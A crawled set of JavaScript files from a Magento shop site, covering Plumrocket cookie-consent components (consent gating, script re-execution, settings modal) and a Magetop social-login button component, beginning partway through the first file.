     * Object for integrating user scripts.
     */
    CookieRestriction.prototype.userScript = {
        /**
         * @type {CookieRestriction}
         */
        model: null,

        /**
         * Run script after model is configured.
         *
         * @param {CookieRestriction} model
         */
        init: function (model) {
            this.model = model;
            model.addConfiguredCallback(this.executePendingScripts.bind(this));
        },

        /**
         * Run script after model is configured.
         *
         * @param {function} callback
         * @param {string}   categoryKey
         */
        execute: function (callback, categoryKey) {
            if (isConfigured) {
                if (this.model.isAllowedCategory(categoryKey)) {
                    callback();
                }
            } else {
                userScripts.push({callback: callback, categoryKey: categoryKey});
            }
        },

        /**
         * Run pending scripts.
         */
        executePendingScripts: function () {
            userScripts.forEach(function (script) {
                if (this.model.isAllowedCategory(script.categoryKey)) {
                    script.callback();
                }
            }.bind(this));
        },
    };

    var CookieRestrictionModel = new CookieRestriction()
    CookieRestrictionModel.userScript.init(CookieRestrictionModel);
    return CookieRestrictionModel;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Plumrocket_CookieConsent/js/model/body-scripts.js
body_size: 1347
content:
/**
 * @package     Plumrocket_CookieConsent
 * @copyright   Copyright (c) 2020 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

/**
 * Finds and executes scripts in a newly added element's body.
 * Needed since innerHTML does not run scripts.
 */
define(['prCookieRestriction', 'domReady!'], function (prCookieRestriction) {
    'use strict';

    function BodyScripts()
    {
        this.execute = function (element, idPrefix) {
            var scripts = this.collectScriptsFromChildren(element);
            this.executeScripts(scripts, 0, idPrefix);
        };

        this.executeScripts = function (scripts, i, idPrefix) {
            var self = this;
            var script = scripts[i];
            if (script.parentNode) {
                script.parentNode.removeChild(script);
            }
            this.evalScript(scripts[i], idPrefix + '_' + i, function () {
                if (i < scripts.length-1) {
                    self.executeScripts(scripts, ++i, idPrefix);
                }
            });
        }

        this.nodeName = function (elem, name) {
            return elem.nodeName && elem.nodeName.toUpperCase() === name.toUpperCase();
        };

        this.evalScript = function (elem, id, callback) {
            var data = (elem.text || elem.textContent || elem.innerHTML || ''),
                head = document.getElementsByTagName('head')[0] ||
                    document.documentElement;

            var script = document.createElement('script');
            script.type = "text/javascript";
            if (id !== '') {
                script.setAttribute('id', id);
            }

            if (elem.src !== '') {
                script.src = elem.src;
                head.appendChild(script);
                // Then bind the event to the callback function.
                // There are several events for cross browser compatibility.
                script.onreadystatechange = callback;
                script.onload = callback;
            } else {
                try {
                    // doesn't work on ie...
                    script.appendChild(document.createTextNode(data));
                } catch (e) {
                    // IE has funky script nodes
                    script.text = data;
                }
                head.appendChild(script);
                callback();
            }
        };

        this.collectScriptsFromChildren = function (node) {
            var scripts = [],
                children_nodes = node.childNodes,
                child,
                i;

            if (children_nodes === undefined) {
                return;
            }

            for (i = 0; i<children_nodes.length; i++) {
                child = children_nodes[i];
                if (this.nodeName(child, 'script') &&
                    (!child.type || child.type.toLowerCase() === 'text/javascript')
                ) {
                    scripts.push(child);
                } else {
                    var newScripts = this.collectScriptsFromChildren(child);
                    for (var j = 0; j < newScripts.length; j++) {
                        scripts.push(newScripts[j]);
                    }
                }
            }

            return scripts;
        };

        /**
         * Active <script type="pr_cookie_category/..."> scripts.
         *
         * Allowed types are:
         *  - pr_cookie_category/all
         *  - pr_cookie_category/{{category_name}}
         *
         * @param {HTMLScriptElement} notActiveScript
         */
        this.activatePrCookieCategoryScript = function (notActiveScript) {
            var cookieCategory = notActiveScript.type.replace('pr_cookie_category/', '');
            var isScriptAllowed = ('all' === cookieCategory)
                ? prCookieRestriction.isAllCategoriesAllowed()
                : prCookieRestriction.isAllowedCategory(cookieCategory);
            if (isScriptAllowed) {
                var script = document.createElement('script');
                script.type = 'text/javascript';
                if (notActiveScript.getAttribute('id')) {
                    script.setAttribute('id', notActiveScript.getAttribute('id'));
                }
                if (notActiveScript.src) {
                    script.src = notActiveScript.src;
                } else {
                    script.text = notActiveScript.text;
                }
                notActiveScript.replaceWith(script);
            }
        };
    }

    return new BodyScripts();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Plumrocket_CookieConsent/js/view/settings.js
body_size: 2111
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_CookieConsent
 * @copyright   Copyright (c) 2020 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

define([
    'underscore',
    'ko',
    'jquery',
    'uiComponent',
    'prCookieRestriction',
    'uiRegistry',
    'Magento_Ui/js/modal/modal',
    'text!Plumrocket_CookieConsent/template/settings/modal/modal-slide.html',
    'mage/translate'
], function (_, ko, $, Component, prCookieRestriction, uiRegistry, modal, modalSlideTpl) {
    'use strict';

    return Component.extend({
        acceptButtonLabel: '',

        /**
         * Contains selected categories to confirm
         */
        selectedCategories: [],

        initialize: function (config) {
            this._super();
            this.createModal = _.once(this.createModal);
            this.isDetailView = ko.observable(false);
            this.currentCategory = ko.observable('');

            _.each(this.categories, function (category) {
                if (prCookieRestriction.isAllowedCategory(category.key) || this.isPreChecked(category.key)) {
                    this.selectedCategories.push(category.key);
                }
            }.bind(this));

            this.initOpenCookieSettingsLinks('pr-open-cookie-settings')
        },

        isAllowed: function (categoryKey) {
            return prCookieRestriction.isAllowedCategory(categoryKey) || this.isPreChecked(categoryKey);
        },

        isPreChecked: function (categoryKey) {
            return ! prCookieRestriction.isOptIn() && this.getCategoryByKey(categoryKey).is_pre_checked;
        },

        /**
         * Save Choices
         */
        confirmChosen: function () {
            prCookieRestriction.setCustomerConsent(this.selectedCategories);
            this.closeNotice();
            this.getModal().closeModal();
        },

        /**
         * Toggle is allowed category in local variable, to save chooses - use "this.confirmChosen"
         *
         * @param uiClass
         * @param {jQuery.Event} jQueryEvent
         */
        toggleSelectedCategory: function (uiClass, jQueryEvent) {
            /** @type {HTMLInputElement} input */
            var input = jQueryEvent.target;
            var categoryKey = input.name;
            if (input.checked) {
                this.selectedCategories.push(categoryKey);
            } else {
                this.selectedCategories = _.without(this.selectedCategories, categoryKey);
            }
        },

        createModal: function () {
            var options = {
                slideTpl: modalSlideTpl,
                type: 'slide',
                buttons: [],
                modalClass: 'pr-cookie-left-bar',
            };

            this.modal = modal(options, document.getElementById('pr-cookie-setting-bar'));

            this.addChangingStyleOnHover($('.pr-cookie-left-bar .action.confirm'), this.confirmButtonConfig);
            this.addChangingStyleOnHover($('.pr-cookie-left-bar .action.allow'), this.acceptButtonConfig);
            this.addChangingStyleOnHover($('.pr-cookie-left-bar .action.decline'), this.declineButtonConfig);
        },

        getModal: function () {
            this.createModal();
            return this.modal;
        },

        closeNotice: function () {
            uiRegistry.get('pr-cookie-notice').getModal().closeModal();
        },

        /**
         * @param $button
         * @param {{type, text_color, text_color_on_hover, background_color, background_color_on_hover}} config
         */
        addChangingStyleOnHover: function ($button, config) {
            $button.hover(
                function () {
                    $(this).css({
                        'background-color': config.background_color_on_hover,
                        'border-color': config.background_color_on_hover,
                        'color': config.text_color_on_hover
                    })
                },
                function () {
                    $(this).css({
                        'background-color': config.background_color,
                        'border-color': config.background_color,
                        'color': config.text_color
                    });
                }
            );
        },

        allowAll: function () {
            prCookieRestriction.allowAllCategories();
            this.closeNotice();
            this.getModal().closeModal();
        },

        declineAll: function () {
            prCookieRestriction.declineAll();
            this.closeNotice();
            this.getModal().closeModal();
        },

        showCookieDetails: function (uiClass, jQueryEvent) {
            this.currentCategory(jQueryEvent.target.dataset.categoryKey);
            this.isDetailView(true);
        },

        hideCookieDetails: function () {
            this.isDetailView(false);
        },

        /**
         * Get category by key
         *
         * @param {string} categoryKey
         * @return {{}}
         */
        getCategoryByKey: function (categoryKey) {
            return _.find(this.categories, function (category) {
                return category.key === categoryKey;
            });
        },

        /**
         * Get category name by key
         *
         * @param {string} categoryKey
         * @return {string}
         */
        getCategoryNameByKey: function (categoryKey) {
            var category = this.getCategoryByKey(categoryKey);
            return category ? category.name : categoryKey;
        },

        /**
         * @param {string} categoryKey
         * @return {[]}
         */
        getGroupedCookies: function (categoryKey) {
            var firstPartyCookies = [];
            var thirdPartyCookies = [];

            var result = [];

            this.cookies.forEach(function (cookie) {
                if (cookie.category_key === categoryKey) {
                    if (cookie.type === 'first') {
                        firstPartyCookies.push(cookie);
                    } else {
                        thirdPartyCookies.push(cookie);
                    }
                }
            });

            if (firstPartyCookies.length > 0) {
                result.push(
                    {
                        name: $.mage.__('First party'),
                        cookies: firstPartyCookies
                    }
                );
            }

            var groupdThirdPartyCookies = thirdPartyCookies.reduce(function (cookiesByDomain, cookie) {
                if (!cookiesByDomain[cookie.domain]) {
                    cookiesByDomain[cookie.domain] = [];
                }
                cookiesByDomain[cookie.domain].push(cookie);
                return cookiesByDomain;
            }, {});

            _.each(groupdThirdPartyCookies, function (cookiesWithSameDomain) {
                result.push({
                    name: cookiesWithSameDomain[0].domainLabel,
                    cookies: cookiesWithSameDomain
                });
            });

            return result;
        },

        /**
         * @param {string} categoryKey
         * @return {boolean}
         */
        isCategoryHasCookie: function (categoryKey) {
            return _.some(this.cookies, function (cookie) {
                return cookie.category_key === categoryKey;
            });
        },

        closeModal: function () {
            this.getModal().closeModal();
        },

        /**
         * Add event listener to show this component (Settings Panel)
         *
         * We have added this logic to component to avoid separate js file loading
         *
         * @param openSettingsClass
         */
        initOpenCookieSettingsLinks(openSettingsClass) {
            $('body').on('click', function (event) {
                if (event.target.classList.contains(openSettingsClass)) {
                    this.getModal().openModal();
                }
            }.bind(this));
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Magetop_SocialLogin/js/view/social-buttons.js
body_size: 770
content:
/**
 * Magetop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magetop.com license that is
 * available through the world-wide-web at this URL:
 * https://www.magetop.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category  Magetop
 * @package   Magetop_SocialLogin
 * @copyright Copyright (c) Magetop (https://www.magetop.com/)
 * @license   https://www.magetop.com/LICENSE.txt
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'ko',
        'uiComponent',
        'socialProvider'
    ],
    function ($, ko, Component, socialProvider) {
        'use strict';

        /**
         * @type {{init: ko.bindingHandlers.socialButton.init}}
         */
        ko.bindingHandlers.socialButton = {
            init: function (element, valueAccessor, allBindings) {
                var config = {
                    url: allBindings.get('url'),
                    label: allBindings.get('label')
                };

                socialProvider(config, element);
            }
        };

        return Component.extend(
            {
                defaults: {
                    template: 'Magetop_SocialLogin/social-buttons'
                },
                buttonLists: window.socialAuthenticationPopup,

                /**
                 * @returns {Array}
                 */
                socials: function () {
                    var socials = [];
                    $.each(
                        this.buttonLists, function (key, social) {
                            socials.push(social);
                        }
                    );

                    return socials;
                },

                /**
                 * @returns {boolean}
                 */
                isActive: function () {
                    return (typeof this.buttonLists !== 'undefined');
                }
            }
        );
    }
);
